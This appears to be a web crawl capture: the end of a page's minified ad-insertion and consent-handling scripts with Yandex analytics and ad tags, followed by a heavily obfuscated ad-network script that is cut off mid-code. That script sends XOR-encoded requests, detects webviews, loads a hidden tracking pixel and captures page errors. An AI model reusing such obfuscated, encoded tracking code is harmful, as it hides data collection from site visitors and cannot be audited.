this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90758887, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90758887" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--скрипт выполнения ссылки вордпресс-->
<script>jQuery(document).ready(function($) {
        $('.hidden-link').click(function(){window.open($(this).data("link"));return false;});
    });</script>
<!-- Yandex.RTB R-A-2206412-1 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2206412-1",
		"type": "floorAd",
		"platform": "touch"
	})
})
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ss.mndsrv.com/native.js
body_size: 18538
content:
(function(){function K(X,I){var G=c();return K=function(H,d){H=H-0x6f;var V=G[H];return V;},K(X,I);}var XW=K;(function(X,comparisonValue){var XN=K,I=X();while(!![]){try{var expression=parseInt(XN(0x7c))/0x1*(parseInt(XN(0x7a))/0x2)+-parseInt(XN(0x7b))/0x3+parseInt(XN(0x74))/0x4*(parseInt(XN(0x77))/0x5)+-parseInt(XN(0x78))/0x6+parseInt(XN(0x76))/0x7+-parseInt(XN(0x7e))/0x8*(parseInt(XN(0x72))/0x9)+parseInt(XN(0x71))/0xa;if(expression===comparisonValue)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(c,0x3f0f7),!function(X,e){!(function(){X(0x0,0xe);var c0=function(d,Ko){return c0=Object[X(0xe,0x13)]||{'__proto__':[]}instanceof Array&&function(d,KE){d[X(0x21,0xc)]=KE;}||function(d,KE){for(var KU in KE)Object[X(0x2d,0xc)][X(0x39,0x13)][X(0x4c,0x6)](KE,KU)&&(d[KU]=KE[KU]);},c0(d,Ko);},c1=function(){return c1=Object[X(0xa7,0x8)]||function(Ko){for(var KE,KU=0x1,Kb=arguments[X(0xaf,0x8)];KU<Kb;KU++)for(var KD in KE=arguments[KU])Object[X(0x2d,0xc)][X(0x39,0x13)][X(0x4c,0x6)](KE,KD)&&(Ko[KD]=KE[KD]);return Ko;},c1[X(0xb7,0x7)](this,arguments);};function c2(Ko,KE,KU,Kb){return new(KU||(KU=Promise))(function(KD,KQ){function KB(Ka){try{KL(Kb[X(0xbe,0x6)](Ka));}catch(Ki){KQ(Ki);}}function KA(Ka){try{KL(Kb[X(0xc4,0x7)](Ka));}catch(Ki){KQ(Ki);}}function KL(Ka){var Ki;Ka[X(0xcb,0x6)]?KD(Ka[X(0xd1,0x7)]):(Ki=Ka[X(0xd1,0x7)],Ki instanceof KU?Ki:new KU(function(Kk){Kk(Ki);}))[X(0xd8,0x6)](KB,KA);}KL((Kb=Kb[X(0xb7,0x7)](Ko,KE||[]))[X(0xbe,0x6)]());});}function c3(Ko,KE){var KU,Kb,KD,KQ,KB={'label':0x0,'sent':function(){if(0x1&KD[0x0])throw KD[0x1];return KD[0x1];},'trys':[],'ops':[]};return KQ={'next':KA(0x0),'throw':KA(0x1),'return':KA(0x2)},typeof Symbol===X(0x52,0xb)&&(KQ[Symbol[X(0xde,0xb)]]=function(){return this;}),KQ;function KA(KL){return function(Ka){return function(Ki){if(KU)throw new TypeError(X(0xe9,0x2a));for(;KB;)try{if(KU=0x1,Kb&&(KD=0x2&Ki[0x0]?Kb[X(0x113,0x8)]:Ki[0x0]?Kb[X(0xc4,0x7)]||((KD=Kb[X(0x113,0x8)])&&KD[X(0x4c,0x6)](Kb),0x0):Kb[X(0xbe,0x6)])&&!(KD=KD[X(0x4c,0x6)](Kb,Ki[0x1]))[X(0xcb,0x6)])return KD;switch(Kb=0x0,KD&&(Ki=[0x2&Ki[0x0],KD[X(0xd1,0x7)]]),Ki[0x0]){case 0x0:case 0x1:KD=Ki;break;case 0x4:return KB[X(0x11b,0x7)]++,{'value':Ki[0x1],'done':!0x1};case 0x5:KB[X(0x11b,0x7)]++,Kb=Ki[0x1],Ki=[0x0];continue;case 0x7:Ki=KB[X(0x122,0x4)][X(0x126,0x4)](),KB[X(0x12a,0x6)][X(0x126,0x4)]();continue;default:if(!(KD=KB[X(0x12a,0x6)],(KD=KD[X(0xaf,0x8)]>0x0&&KD[KD[X(0xaf,0x8)]-0x1])||0x6!==Ki[0x0]&&0x2!==Ki[0x0])){KB=0x0;continue;}if(0x3===Ki[0x0]&&(!KD||Ki[0x1]>KD[0x0]&&Ki[0x1]<KD[0x3])){KB[X(0x11b,0x7)]=Ki[0x1];break;}if(0x6===Ki[0x0]&&KB[X(0x11b,0x7)]<KD[0x1]){KB[X(0x11b,0x7)]=KD[0x1],KD=Ki;break;}if(KD&&KB[X(0x11b,0x7)]<KD[0x2]){KB[X(0x11b,0x7)]=KD[0x2],KB[X(0x122,0x4)][X(0x130,0x6)](Ki);break;}KD[0x2]&&KB[X(0x122,0x4)][X(0x126,0x4)](),KB[X(0x12a,0x6)][X(0x126,0x4)]();continue;}Ki=KE[X(0x4c,0x6)](Ko,KB);}catch(Kk){Ki=[0x6,Kk],Kb=0x0;}finally{KU=KD=0x0;}if(0x5&Ki[0x0])throw Ki[0x1];return{'value':Ki[0x0]?Ki[0x1]:void 0x0,'done':!0x0};}([KL,Ka]);};}}const c4=[0x55,0xaa,0x33,0x99];function c5(Ko,KE,KU){return new Promise(function(Kb,KD){var KQ=new XMLHttpRequest();KQ[X(0x182,0xf)]=function(){KQ[X(0x191,0x10)]=X(0x1a1,0x6);},KQ[X(0x1a7,0x8)]=function(){0xc8!==KQ[X(0x1af,0x8)]&&KD(new Error(X(0x1b7,0x1a)+KQ[X(0x1af,0x8)]));var KB=new FileReader();KB[X(0x1a7,0x8)]=function(){Kb(KB[X(0x1d1,0x8)]);},KB[X(0x1d9,0x17)](KQ[X(0x1f0,0xb)]);},KQ[X(0x1fb,0x6)](X(0x201,0x6),Ko),function(KB,KA){KB&&KA&&typeof KA===X(0x154,0x8)&&Object[X(0x15c,0x6)](KA)[X(0x162,0xa)](function(KL){var Ka=KA[KL];KB[X(0x16c,0x16)](KL,Ka);});}(KQ,KU),KQ[X(0x207,0x6)](KE);});}function c6(Ko,KE,KU,Kb){return c5(KE,function(KD,KQ){const KB=unescape(encodeURIComponent(KD)),KA=new ArrayBuffer(KB[X(0xaf,0x8)]),KL=new Uint8Array(KA),Ka=KQ[X(0xaf,0x8)],Ki=c4[X(0xaf,0x8)];for(let Kk=0x0;Kk<KB[X(0xaf,0x8)];Kk++)KL[Kk]=KB[X(0x136,0xe)](Kk)^KQ[X(0x136,0xe)](Kk%Ka)^c4[Kk%Ki];return KA;}(JSON[X(0x20d,0xc)](KU),Ko),Kb)[X(0xd8,0x6)](function(KD){return new Promise(function(KQ,KB){var KA=function(KL,Ka){const Ki=new Uint8Array(KL),Kk=Ki[X(0xaf,0x8)],KS=Ka[X(0xaf,0x8)],Ks=c4[X(0xaf,0x8)];for(let KC=0x0;KC<Kk;KC++)Ki[KC]=Ki[KC]^Ka[X(0x136,0xe)](KC%KS)^c4[KC%Ks];const Kp=String[X(0x144,0x10)][X(0xb7,0x7)](null,Ki);return decodeURIComponent(escape(Kp));}(KD,Ko);try{KQ(JSON[X(0x219,0x7)](KA));}catch(KL){KB(new Error(X(0x220,0x10)));}});});}function c7(){return!/webview|; ?wv|ip((?!.*Safari)|(?=.*like Safari))/i[X(0x2c0,0x6)](navigator[X(0x296,0xc)])&&!(navigator[X(0x296,0xc)][X(0x280,0xb)](X(0x2b4,0x6))||navigator[X(0x296,0xc)][X(0x280,0xb)](X(0x2ba,0x6)))&&X(0x30a,0x10)in window?window[X(0x1fb,0x6)](X(0x31a,0xf)):window;}function c8(Ko){return Array[X(0x329,0x6)](Array(Ko))[X(0x32f,0x4)](function(){return String[X(0x144,0x10)](Math[X(0x333,0x7)](0x1a*Math[X(0x33a,0x8)]())+0x61);})[X(0x342,0x6)](X(0x348,0x0));}function c9(Ko,KE,KU){var Kb=Ko[X(0x3ac,0xf)](document[X(0x382,0x12)](KE));return KU&&(Kb[X(0x3e6,0xc)]=KU),Kb;}var cc,cK,cX,cI;function cG(Ko){var KE,KU,Kb,KD,KQ=0x1,KB=String(Ko);if(KD=KB[X(0x439,0x7)](/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/)){var KA=KD[0x1];0x3===KA[X(0xaf,0x8)]&&(KA=KA[0x0]+KA[0x0]+KA[0x1]+KA[0x1]+KA[0x2]+KA[0x2]);var KL=parseInt(KA,0x10);return cH(KE=KL>>0x10&0xff,KU=KL>>0x8&0xff,Kb=KL>>0x0&0xff);}if(KD=KB[X(0x439,0x7)](/^rgb\(([0-9]{1,3}),[ +]?([0-9]{1,3}),[ +]?([0-9]{1,3})\)$/))return cH(KE=parseFloat(KD[0x1]),KU=parseFloat(KD[0x2]),Kb=parseFloat(KD[0x3]));if(KD=KB[X(0x439,0x7)](/^rgba\(([0-9]{1,3}),[ +]?([0-9]{1,3}),[ +]?([0-9]{1,3}),[ +]?([0-9]{1}|(?:[0-9]{1})?\.[0-9]+)\)$/)){KE=parseFloat(KD[0x1]),KU=parseFloat(KD[0x2]),Kb=parseFloat(KD[0x3]),KQ=parseFloat(KD[0x4]);var Ka=cH(KE,KU,Kb),Ki=Ka/KQ;return Number[X(0x440,0x7)](Ki)?Ki:Ka<0xa&&KQ>0x0?0x64-0x64*KQ||0.001:Ki||0.001;}}function cH(Ko,KE,KU){return 0.2126*Ko+0.7152*KE+0.0722*KU;}!function(Ko){Ko[X(0x3f2,0xc)]=X(0x3f2,0xc),Ko[X(0x3fe,0xe)]=X(0x3fe,0xe),Ko[X(0x40c,0xc)]=X(0x40c,0xc),Ko[X(0x418,0xc)]=X(0x418,0xc);}(cc||(cc={})),function(Ko){Ko[X(0x424,0x6)]=X(0x424,0x6),Ko[X(0x42a,0x8)]=X(0x42a,0x8),Ko[X(0x432,0x7)]=X(0x432,0x7);}(cK||(cK={}));var cV,cw=((cX={})[cc[X(0x3f2,0xc)]]=0x1,cX[cc[X(0x3fe,0xe)]]=1.7777,cX[cc[X(0x40c,0xc)]]=1.3333,cX[cc[X(0x418,0xc)]]=1.5,cX),cu=X(0x447,0x10),cl=((cI={})[cK[X(0x424,0x6)]]=X(0x457,0x6),cI[cK[X(0x42a,0x8)]]=X(0x45d,0x8),cI[cK[X(0x432,0x7)]]=X(0x465,0x7),cI),cN=function(Ko){return(0x64/Ko)[X(0x46c,0xa)](0x4);},cz=function(Ko){return Ko?Ko===cV[X(0x476,0x7)]?X(0x47d,0x14):X(0x491,0x14):X(0x348,0x0);};!function(Ko){Ko[X(0xe79,0x7)]=X(0xe79,0x7),Ko[X(0x476,0x7)]=X(0x476,0x7);}(cV||(cV={}));var cM=function(Ko){var KE=new Image(0x1,0x1);KE[X(0x394,0x7)][X(0x3c9,0xa)]=X(0x1063,0x3e),KE[X(0x10a1,0x4)]=Ko,document[X(0x10a5,0x6)][X(0x3ac,0xf)](KE);};function cP(){return+new Date();}var cW=X(0x10ab,0x150),cn=X(0x11fb,0x9a8);const cm=0x7c;function cZ(){const Ko={};return function(KE){window[X(0x1ba3,0xa)]=(KU,Kb,KD,KQ,KB)=>{Array[X(0x1bad,0xa)](KE[0xa2])||(KE[0xa2]=[]),KE[0xa2][KE[0xa2][X(0xaf,0x8)]]=[KU,Kb,KD,KQ,KB][X(0x342,0x6)](X(0x1bb7,0x3));};}(Ko),Ko;}function cT(Ko,KE){KE[X(0x162,0xa)](KU=>{const 